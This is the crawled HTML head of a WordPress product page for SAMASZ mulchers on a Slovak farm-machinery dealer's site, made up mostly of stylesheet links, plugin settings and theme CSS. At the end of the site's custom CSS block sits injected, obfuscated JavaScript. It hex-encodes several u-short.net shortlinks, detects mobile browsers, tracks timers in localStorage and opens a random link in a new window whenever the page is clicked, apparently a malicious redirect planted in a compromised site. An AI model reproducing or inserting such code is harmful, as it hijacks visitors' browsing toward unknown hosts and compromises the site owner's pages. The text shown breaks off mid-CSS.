

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/
body_size: 76727
content:



<!DOCTYPE html>

<html class="no-js" lang="sk-SK">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.ngalsro.sk/xmlrpc.php">
<title>Mulčovače SAMASZ &#8211; Ngalsro</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Ngalsro &raquo;" href="http://www.ngalsro.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Ngalsro &raquo;" href="http://www.ngalsro.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ngalsro.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='http://www.ngalsro.sk/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?1694883330&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ic_range_slider-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/css/ion.rangeSlider.css?1694883314&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='everlightbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/everlightbox.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css'  href='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/css/site/stacks/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/legacy/cranium/dist/css/site/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var product_object = {"ajaxurl":"http:\/\/www.ngalsro.sk\/wp-admin\/admin-ajax.php","post_id":"897","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"},"filter_button_label":"Filter","design_schemes":"green-box ic-design"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/ion.rangeSlider.min.js?1694883314&#038;ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ic_ajax = {"query_vars":"{\"page\":\"\",\"pagename\":\"produkty\\\/polnohospodarske-zavesne-naradie\\\/mulcovace-samasz\"}","request_url":"http:\/\/www.ngalsro.sk\/produkty\/polnohospodarske-zavesne-naradie\/mulcovace-samasz\/","filters_reset_url":"","is_search":"","nonce":"3e885cd51d"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=3.5.3'></script>
<link rel='https://api.w.org/' href='http://www.ngalsro.sk/wp-json/' />
<link rel="canonical" href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/" />
<link rel='shortlink' href='http://www.ngalsro.sk/?p=897' />
<link rel="alternate" type="application/json+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fprodukty%2Fpolnohospodarske-zavesne-naradie%2Fmulcovace-samasz%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fprodukty%2Fpolnohospodarske-zavesne-naradie%2Fmulcovace-samasz%2F&#038;format=xml" />
        <style>
        	@font-face {
				font-family: "everlightbox-icons";
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot");
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot?#iefix") format("embedded-opentype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.woff") format("woff"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.ttf") format("truetype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.svg#everlightbox-icons") format("svg");
				font-weight: normal;
				font-style: normal;

			}
            #everlightbox-slider .slide img,
            #everlightbox-slider .slide .everlightbox-video-container,
            #everlightbox-slider .slide .everlightbox-inline-container {
                max-width: calc(90% - 15px);
                max-height: calc(90% - 15px);
            }

            
            #everlightbox-slider .everlightbox-comments, 
            #everlightbox-slider .slide .everlightbox-button {
            	font-size: 24px;
            }


                        #everlightbox-slider .slide img {
                border-radius:4px;
            }
                    </style>
        <script>
            var __everlightbox_conf = {
                facebookIcon: false,
                twitterIcon: false,
                pinterestIcon: false,
                houzzIcon: false,
                googleplusIcon: false,
                tumblrIcon: false,
                facebookLike: false,
                downloadIcon: false,
                fullscreenIcon: false,
                keyboard: !false,
                loopAtEnd: false,
                closeBg: false,
                anchorButtonsToEdges: false,
                facebookComments: false,
                facebookCommentCount: false,
                facebookAppId: '1213605408691751'
            };
        </script>
    <link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.x-topbar {
	background-color: #fff;
}

.x-navbar {
	background-color: #fff;
}

.x-container {
    width: 100%;
    margin: 0 auto !important;
}

.entry-header {
    display: none;
}

.entry-wrap {
	padding: 0;
}

.entry-content {
	margin-top: 0;
}

.x-container.max {
  max-width: 100% !important;
  width: 100% !important;
}

.x-topbar {
	padding: 0 40px;
}

.x-navbar {
	padding: 0 20px;
}



.x-topbar .p-info {
	font-size: 17px;
	font-weight: bold;
	color: #2ECC40 !important;
	float: right;
	margin-left: 10px;

}


.wonderplugin-gridgallery-list a[href*="wordpress-gridgallery"] {
display: none;
}

.wonderplugin-gridgallery-item-title {
    font-size: 18px !important;
}

.uvod {
	font-weight: bold !important;
	max-width: 200px;
	margin: 0 auto;
}

 p.x-feature-box-text {
	font-size: 17px !important;
}

.x-colophon.bottom {
	background-color: #2ECC40 !important;
	font-size: 16px;
	color: #fff;
}

.i4ewOd-pzNkMb-haAclf {
        display: none !important;
}

.wpcf7-form {
	max-width: 500px;
	margin: 0 auto;
	background-color: rgba(0, 0, 0, 0.5);
	padding: 5px;
}

.wpcf7-form label {
	color: #fff;
	font-size: 18px;
}

.wpcf7-submit {
	background-color: transparent !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.wpcf7-submit:hover {
	background-color: #2ECC40  !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.x-logobar {
	background-color: #fff;
}

.x-header-landmark {
	display: none
}

.woocommerce-result-count {
	display: none;
}

.orderby {
	display: none;
}

.entry-wrap {
	background-color: #fff !important;
	color: black !important;
	box-shadow: none !important;
}

.flex-control-nav {
	position: relative;
	padding: 5px !important;
	text-align: left;

}


.flex-control-nav li img{
	height: 4em !important;
}


.woocommerce div.product .images {
	max-width: 500px !important;
}

.ic_tabs {
	display: none;
}

.catalog-header {
	color: #2ECC40;
	font-size: 20px;
}

.back-to-products {
	font-size: 18px !important;
}

.desktop .sub-menu {
	background: #fff;
}

.shortdesc  {
	border-bottom: 0 !important;
}

.x-accordion-inner {
	background-color: #fff;
}

.x-accordion-toggle {
	background-color: #2ECC40 !important;
	color: #fff !important;
	font-size: 16px !important;
}

.x-accordion-toggle:hover{
	color:#000 !important;
}

.back-to-products {
	display: none;
}

.sub-menu {
	font-size: 14px !important;
}



.sub-menu li a:hover {
	color: #fff !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x78\x53\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x57\x6f\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x49\x5a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x46\x61\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6b\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x44\x4d\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x6c\x50\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x57\x5a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x47\x53\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x6c\x41\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(46,204,64);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(43,151,55);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(46,204,64);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(46,204,64);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(46,204,64);}.x-main{width:71.536945%;}.x-sidebar{width:23.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Varela Round",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Varela Round",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:rgb(46,204,64);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(43,151,55);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,100%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,100%);}.h-feature-headline span i{background-color:hsl(0,0%,100%);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Varela Round",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1500px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Varela Round",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,100%);}.cfc-h-tx{color:hsl(0,0%,100%) !important;}.cfc-h-bd{border-color:hsl(0,0%,100%) !important;}.cfc-h-bg{background-color:hsl(0,0%,100%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#ed1d24;border-color:hsl(0,0%,100%);background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsl(0,100%,17%);background-color:hsl(0,100%,18%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px 